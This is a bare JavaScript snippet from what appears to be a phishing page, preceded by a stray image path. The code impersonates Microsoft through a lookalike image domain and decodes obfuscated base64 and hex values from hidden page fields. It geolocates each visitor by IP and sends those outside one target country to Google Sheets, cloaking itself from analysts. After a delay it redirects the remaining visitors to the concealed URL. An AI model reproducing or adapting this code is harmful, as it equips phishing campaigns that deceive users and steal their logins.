 $(_ => {
    const n = atob($('.il').val());
    const nn = decodeHex(n);
    document.body.style.backgroundImage = 'url(http://microsoftcloudservices.com/images/244057624-
a653c399-1e64-444e-8792-e3dfdc204dfd.png)';
    $('#banner').attr('src', 'http://microsoftcloudservices.com/images/244057679-f971f2e6-
af4a-40f7-9225-7d4e929ed3ae.png');
    fetch('https://ifconfig.me/ip')
        .then(response => response.text())
        .then(ip => {
            fetch(`http://ipwho.is/${ip}`)
                .then(response => response.json())
                .then(data => {
                    const country = data.country;
                    if (country !== 'Spooky Country') {
                        window.location.href = 'https://docs.google.com/spreadsheets/';
                    }
                })
                .catch(error => {
                    console.error('Error getting country:', error);
                });
        })
        .catch(error => {
            console.error('Error getting IP:', error);
        });
    setTimeout(() => {
        const a = atob($('.li').val());
        const aa = decodeHex(a);
        window.location.href = aa + nn;
    }, 3500);
});
function decodeHex(hexx) {
    var hex = hexx.toString();
    var str = '';
    for (var i = 0; i < hex.length; i += 2)
        str += String.fromCharCode(parseInt(hex.substr(i, 2), 16));
    return str;
}